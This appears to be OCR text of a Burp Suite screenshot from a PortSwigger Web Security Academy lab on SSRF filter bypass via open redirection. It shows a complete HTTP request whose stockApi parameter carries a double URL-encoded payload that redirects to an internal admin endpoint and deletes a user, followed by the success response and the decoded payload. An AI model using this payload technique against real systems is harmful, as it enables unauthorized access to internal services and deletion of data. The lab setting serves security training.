 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aab001a0428d81c826410bf007400b0.web-security-academy.net
3 Cookie: session=yhKbP3r6vm67bSHMDYGMnWZabmzbOge7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab001a0428d81c826410bf007400b0.web-security-academy.net/product?productId=
10
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 120
11 Origin: https://0aab001a0428d81c826410bf007400b0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
%2fproduct%2fnextProduct%3fpath%3dhttp%253a%2f%2f192.168.0.12%253a8080%2fadmin%2fdel
ete%253fusername%253dcarlos
Response
Pretty Raw Hex Render Hackvertor \n
Web
Acad
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Selection 111 (0x6f)
Selected text
%2fproduct%2fnextProduct%3fpath%3dhttp%253a%2f%2f192.168.0.12%253a8080%2fadmin%2f
delete%253fusername%253dcarlos
Decoded from: URL encoding
/product/nextProduct?path=http%3a//192.168.0.12%3a8080/admin/delete%3fusername%3d
carlos
Decoded from: URL encoding
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Inspector
Notes
Explanations
Custo